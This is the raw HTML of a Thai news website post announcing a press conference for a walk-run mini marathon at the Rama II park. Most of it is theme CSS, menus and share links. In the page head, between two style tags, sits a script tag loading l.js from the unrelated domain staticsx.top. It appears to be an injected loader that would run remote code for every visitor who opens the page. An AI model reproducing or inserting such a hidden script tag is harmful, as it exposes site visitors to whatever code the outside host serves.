				    -webkit-box-shadow: 0 2px 16px #003366;
                    -moz-box-shadow: 0 2px 16px #003366;
                    box-shadow: 0 2px 16px #003366;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #003366;
                    -moz-box-shadow: 0 4px 26px #003366;
                    box-shadow: 0 4px 26px #003366;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #c20017;
                }
				
				
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #c20017;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #c20017;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #c20017;
                }
				
				
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  color: #c20017;
                }
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .td-affix .sf-menu > .sfHover > a {
                  border-color: #c20017;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap.td-affix .sf-menu > .sfHover > a {
                  background-color: #c20017;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="post-template-default single single-post postid-14521 single-format-standard -- global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" rel="nofollow" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-siam108mainmenu-container"><ul id="menu-siam108mainmenu" class="td-mobile-main-menu"><li id="menu-item-1412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-1412"><a href="https://siam108.com/">หน้าแรก</a></li>
<li id="menu-item-931" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-931"><a href="https://siam108.com/category/lifestyle/">ข่าวไลฟ์สไตล์<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-932"><a href="https://siam108.com/category/lifestyle/annoucement/">ข่าวประชาสัมพันธ์</a></li>
	<li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-933"><a href="https://siam108.com/category/lifestyle/business/">ธุรกิจ</a></li>
</ul>
</li>
<li id="menu-item-934" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-934"><a href="https://siam108.com/category/hilight/">ข่าวเด่น<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-935" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-935"><a href="https://siam108.com/category/hilight/celeb/">ดารา</a></li>
	<li id="menu-item-936" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-936"><a href="https://siam108.com/category/hilight/social/">สังคม</a></li>
</ul>
</li>
<li id="menu-item-937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-937"><a href="https://siam108.com/category/newsclip/">คลิปข่าว<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-938"><a href="https://siam108.com/category/newsclip/businessclip/">คลิปข่าวธุระกิจ</a></li>
	<li id="menu-item-939" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-939"><a href="https://siam108.com/category/newsclip/entertainment/">ดารา บันเทิง นักร้อง</a></li>
</ul>
</li>
<li id="menu-item-941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-941"><a href="https://siam108.com/category/asiaentertainment/">บันเทิง ASIA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-942"><a href="https://siam108.com/category/asiaentertainment/concert/">คอนเสิร์ต</a></li>
	<li id="menu-item-943" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-943"><a href="https://siam108.com/category/asiaentertainment/music/">เพลง</a></li>
</ul>
</li>
<li id="menu-item-944" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-944"><a href="https://siam108.com/category/movie-drama/">ภาพยนตร์ / ละคร<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-945" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-945"><a href="https://siam108.com/category/movie-drama/hollywood/">ต่างประเทศ</a></li>
	<li id="menu-item-946" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-946"><a href="https://siam108.com/category/movie-drama/thai-movie/">ไทย</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://siam108.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>ค้นหา</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 12
-->


<div class="td-header-wrap td-header-style-12 ">
    
	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-header" href="https://siam108.com/">
			<img src="http://68.183.186.2/wp-content/uploads/2019/03/new_siam108mobicon-300x116.png" alt=""/>
		</a>
				<a class="td-header-logo td-sticky-header" href="https://siam108.com/">
				<img src="http://siam108.com/wp-content/uploads/2019/03/siamlogo.jpg" alt=""/>
				<span class="td-visual-hidden">Siam108  ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง</span>
			</a>
		    </div>
    <div class="menu-siam108mainmenu-container"><ul id="menu-siam108mainmenu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-1412"><a href="https://siam108.com/">หน้าแรก</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-931"><a href="https://siam108.com/category/lifestyle/">ข่าวไลฟ์สไตล์</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-932"><a href="https://siam108.com/category/lifestyle/annoucement/">ข่าวประชาสัมพันธ์</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-933"><a href="https://siam108.com/category/lifestyle/business/">ธุรกิจ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-934"><a href="https://siam108.com/category/hilight/">ข่าวเด่น</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-935"><a href="https://siam108.com/category/hilight/celeb/">ดารา</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-936"><a href="https://siam108.com/category/hilight/social/">สังคม</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-937"><a href="https://siam108.com/category/newsclip/">คลิปข่าว</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-938"><a href="https://siam108.com/category/newsclip/businessclip/">คลิปข่าวธุระกิจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-939"><a href="https://siam108.com/category/newsclip/entertainment/">ดารา บันเทิง นักร้อง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-941"><a href="https://siam108.com/category/asiaentertainment/">บันเทิง ASIA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-942"><a href="https://siam108.com/category/asiaentertainment/concert/">คอนเสิร์ต</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-943"><a href="https://siam108.com/category/asiaentertainment/music/">เพลง</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-944"><a href="https://siam108.com/category/movie-drama/">ภาพยนตร์ / ละคร</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-945"><a href="https://siam108.com/category/movie-drama/hollywood/">ต่างประเทศ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-946"><a href="https://siam108.com/category/movie-drama/thai-movie/">ไทย</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://siam108.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ค้นหา" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    </div>        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-mainmenu2" class="top-header-menu"><li id="menu-item-957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-957"><a href="https://siam108.com/category/eat-shop-travel/">กิน ช๊อป เที่ยว</a>
<ul class="sub-menu">
	<li id="menu-item-958" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-958"><a href="https://siam108.com/category/eat-shop-travel/beauty/">ความสวย ความงาม</a></li>
	<li id="menu-item-959" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-959"><a href="https://siam108.com/category/eat-shop-travel/hangout/">ย่านท่องเที่ยว</a></li>
	<li id="menu-item-960" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-960"><a href="https://siam108.com/category/eat-shop-travel/resturant/">ร้านอาหาร</a></li>
	<li id="menu-item-961" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-961"><a href="https://siam108.com/category/eat-shop-travel/hotel-resort/">โรงแรม / รีสอร์ท</a></li>
</ul>
</li>
<li id="menu-item-962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-962"><a href="https://siam108.com/category/knowledge/">นานาสาระ</a>
<ul class="sub-menu">
	<li id="menu-item-963" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-963"><a href="https://siam108.com/category/knowledge/study/">การศึกาษา</a></li>
	<li id="menu-item-964" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-964"><a href="https://siam108.com/category/knowledge/wisdom/">ความรู้</a></li>
	<li id="menu-item-965" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-965"><a href="https://siam108.com/category/knowledge/govoment/">ราชการ</a></li>
	<li id="menu-item-966" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-966"><a href="https://siam108.com/category/knowledge/social-charity/">เพื่อสังคม</a></li>
</ul>
</li>
<li id="menu-item-967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-967"><a href="https://siam108.com/category/tv-onair/">ออนแอร์</a>
<ul class="sub-menu">
	<li id="menu-item-968" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-968"><a href="https://siam108.com/category/tv-onair/tv-program/">รายการทีวี</a></li>
	<li id="menu-item-969" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-969"><a href="https://siam108.com/category/tv-onair/radio-program/">รายการวิทยุ</a></li>
</ul>
</li>
<li id="menu-item-970" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-970"><a href="https://siam108.com/category/sport/">กีฬา</a>
<ul class="sub-menu">
	<li id="menu-item-971" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-971"><a href="https://siam108.com/category/sport/sports/">กีฬา</a></li>
	<li id="menu-item-972" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-972"><a href="https://siam108.com/category/sport/motor-sport/">มอเตอร์สปอร์</a></li>
	<li id="menu-item-973" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-973"><a href="https://siam108.com/category/sport/motor/">ยานยนต์</a></li>
</ul>
</li>
<li id="menu-item-974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-974"><a href="https://siam108.com/category/catwalk/">Catwalk</a>
<ul class="sub-menu">
	<li id="menu-item-975" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-975"><a href="https://siam108.com/category/catwalk/pagent/">นางงาม</a></li>
	<li id="menu-item-976" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-976"><a href="https://siam108.com/category/catwalk/fashionshow/">แฟชั่นโชว์</a></li>
</ul>
</li>
<li id="menu-item-977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-977"><a href="https://siam108.com/category/talk-of-the-town/">ทอล์ ออฟ เดอะทาวน์</a>
<ul class="sub-menu">
	<li id="menu-item-978" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-978"><a href="https://siam108.com/category/talk-of-the-town/ent-people/">แวดวงคนบันเทิง</a></li>
	<li id="menu-item-979" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-979"><a href="https://siam108.com/category/talk-of-the-town/social-people/">แวดวงสังคม</a></li>
	<li id="menu-item-980" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-980"><a href="https://siam108.com/category/talk-of-the-town/hiso-people/">แวดวงไฮโซ</a></li>
</ul>
</li>
</ul></div></div>



            </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://siam108.com/">หน้าแรก</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="ดูโพสต์ทั้งหมดใน กีฬา" class="entry-crumb" href="https://siam108.com/category/sport/">กีฬา</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">แถลงข่าว “งานเดิน-วิ่งอุทยาน ร.2 ซุปเปอร์มินิมาราธอน ครั้งที่ 1”</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-14521" class="post-14521 post type-post status-publish format-standard has-post-thumbnail category-sport category-sports" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://siam108.com/category/sport/sports/">กีฬา</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">แถลงข่าว “งานเดิน-วิ่งอุทยาน ร.2 ซุปเปอร์มินิมาราธอน ครั้งที่ 1”</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">โดย</div> <a href="https://siam108.com/author/siam108/">Siam108</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-18T15:29:17+00:00" >18 กุมภาพันธ์ 2020</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://siam108.com/%e0%b9%81%e0%b8%96%e0%b8%a5%e0%b8%87%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7-%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%94%e0%b8%b4%e0%b8%99-%e0%b8%a7%e0%b8%b4%e0%b9%88%e0%b8%87%e0%b8%ad%e0%b8%b8/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-14521">1550</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsiam108.com%2F%25e0%25b9%2581%25e0%25b8%2596%25e0%25b8%25a5%25e0%25b8%2587%25e0%25b8%2582%25e0%25b9%2588%25e0%25b8%25b2%25e0%25b8%25a7-%25e0%25b8%2587%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b9%2580%25e0%25b8%2594%25e0%25b8%25b4%25e0%25b8%2599-%25e0%25b8%25a7%25e0%25b8%25b4%25e0%25b9%2588%25e0%25b8%2587%25e0%25b8%25ad%25e0%25b8%25b8%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B9%81%E0%B8%96%E0%B8%A5%E0%B8%87%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7+%E2%80%9C%E0%B8%87%E0%B8%B2%E0%B8%99%E0%B9%80%E0%B8%94%E0%B8%B4%E0%B8%99-%E0%B8%A7%E0%B8%B4%E0%B9%88%E0%B8%87%E0%B8%AD%E0%B8%B8%E0%B8%97%E0%B8%A2%E0%B8%B2%E0%B8%99+%E0%B8%A3.2+%E0%B8%8B%E0%B8%B8%E0%B8%9B%E0%B9%80%E0%B8%9B%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%A1%E0%B8%B4%E0%B8%99%E0%B8%B4%E0%B8%A1%E0%B8%B2%E0%B8%A3%E0%B8%B2%E0%B8%98%E0%B8%AD%E0%B8%99+%E0%B8%84%E0%B8%A3%E0%B8%B1%E0%B9%89%E0%B8%87%E0%B8%97%E0%B8%B5%E0%B9%88+1%E2%80%9D&url=https%3A%2F%2Fsiam108.com%2F%25e0%25b9%2581%25e0%25b8%2596%25e0%25b8%25a5%25e0%25b8%2587%25e0%25b8%2582%25e0%25b9%2588%25e0%25b8%25b2%25e0%25b8%25a7-%25e0%25b8%2587%25e0%25b8%25b2%25e0%25b8%2599%25e0%25b9%2580%25e0%25b8%2594%25e0%25b8%25b4%25e0%25b8%2599-%25e0%25b8%25a7%25e0%25b8%25b4%25e0%25b9%2588%25e0%25b8%2587%25e0%25b8%25ad%25e0%25b8%25b8%2F&via=Siam108++%E0%B8%97%E0%B8%B8%E0%B8%81%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7%E0%B8%AA%E0%B8%B2%E0%B8%A3+%E0%B8%97%E0%B8%B8%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%A3%E0%B8%B2%E0%B8%A7+%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B9%80%E0%B8%9B%E0%B9%87%E0%B8%99%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%88%E0%B8%A3%E0%B8%B4%E0%B8%87">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://siam108.com/%e0%b9%81%e0%b8%96%e0%b8%a5%e0%b8%87%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7-%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%94%e0%b8%b4%e0%b8%99-%e0%b8%a7%e0%b8%b4%e0%b9%88%e0%b8%87%e0%b8%ad%e0%b8%b8/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=แถลงข่าว “งานเดิน-วิ่งอุทยาน ร.2 ซุปเปอร์มินิมาราธอน ครั้งที่ 1”&body=https://siam108.com/%e0%b9%81%e0%b8%96%e0%b8%a5%e0%b8%87%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7-%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%94%e0%b8%b4%e0%b8%99-%e0%b8%a7%e0%b8%b4%e0%b9%88%e0%b8%87%e0%b8%ad%e0%b8%b8/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E0%B9%81%E0%B8%96%E0%B8%A5%E0%B8%87%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7+%E2%80%9C%E0%B8%87%E0%B8%B2%E0%B8%99%E0%B9%80%E0%B8%94%E0%B8%B4%E0%B8%99-%E0%B8%A7%E0%B8%B4%E0%B9%88%E0%B8%87%E0%B8%AD%E0%B8%B8%E0%B8%97%E0%B8%A2%E0%B8%B2%E0%B8%99+%E0%B8%A3.2+%E0%B8%8B%E0%B8%B8%E0%B8%9B%E0%B9%80%E0%B8%9B%E0%B8%AD%E0%B8%A3%E0%B9%8C%E0%B8%A1%E0%B8%B4%E0%B8%99%E0%B8%B4%E0%B8%A1%E0%B8%B2%E0%B8%A3%E0%B8%B2%E0%B8%98%E0%B8%AD%E0%B8%99+%E0%B8%84%E0%B8%A3%E0%B8%B1%E0%B9%89%E0%B8%87%E0%B8%97%E0%B8%B5%E0%B9%88+1%E2%80%9D%0D%0Ahttps://siam108.com/%e0%b9%81%e0%b8%96%e0%b8%a5%e0%b8%87%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7-%e0%b8%87%e0%b8%b2%e0%b8%99%e0%b9%80%e0%b8%94%e0%b8%b4%e0%b8%99-%e0%b8%a7%e0%b8%b4%e0%b9%88%e0%b8%87%e0%b8%ad%e0%b8%b8/">
                                        <div class="td-social-but-icon"><i class="td-icon-line"></i></div>
                                        <div class="td-social-but-text">LINE</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content">
            <!-- image -->
            <!-- content --><p>&nbsp;</p>
<p><img loading="lazy" class="alignnone size-medium wp-image-14522" src="https://siam108.com/wp-content/uploads/2020/02/0E90D98C-6FB4-480C-8495-82B50E48A836-600x400.jpeg" alt="" width="600" height="400" srcset="https://siam108.com/wp-content/uploads/2020/02/0E90D98C-6FB4-480C-8495-82B50E48A836-600x400.jpeg 600w, https://siam108.com/wp-content/uploads/2020/02/0E90D98C-6FB4-480C-8495-82B50E48A836-768x512.jpeg 768w, https://siam108.com/wp-content/uploads/2020/02/0E90D98C-6FB4-480C-8495-82B50E48A836-1024x683.jpeg 1024w, https://siam108.com/wp-content/uploads/2020/02/0E90D98C-6FB4-480C-8495-82B50E48A836-696x464.jpeg 696w, https://siam108.com/wp-content/uploads/2020/02/0E90D98C-6FB4-480C-8495-82B50E48A836-1068x712.jpeg 1068w, https://siam108.com/wp-content/uploads/2020/02/0E90D98C-6FB4-480C-8495-82B50E48A836-630x420.jpeg 630w, https://siam108.com/wp-content/uploads/2020/02/0E90D98C-6FB4-480C-8495-82B50E48A836-1920x1280.jpeg 1920w" sizes="(max-width: 600px) 100vw, 600px" /></p>
